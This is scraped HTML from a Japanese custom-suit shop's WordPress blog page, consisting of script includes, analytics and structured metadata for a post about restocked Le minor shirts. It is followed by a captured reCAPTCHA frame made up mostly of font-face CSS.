<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/le-minor/3892/"},"headline":"今年も入荷してます！！！","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2.jpeg","width":1127,"height":800},"datePublished":"2023-04-24T14:35:19+09:00","dateModified":"2023-04-24T14:35:19+09:00","articleSection":"Le minor","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; &nbsp; 長袖は”ヘンリーT” になります &nbsp; &nbsp; サイズ展開　2.番　3.番 素材・・・・・ コットン１００％ 半袖無地とボーダー　￥15.950- 税込 長袖ボーダー　￥16.500- 税込 &nbsp; サイズ欠けが御座います ご了承下さい。 &nbsp; &nbsp; &nbsp; 4月25日(火) は 店休日です。ゴールデンウィークは通常通りに営業し"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Le minor","item":"https://sassi.bz/category/le-minor/"},{"@type":"ListItem","position":2,"name":"今年も入荷してます！！！","item":"https://sassi.bz/le-minor/3892/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=liz0026bsz1w
body_size: 48890
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
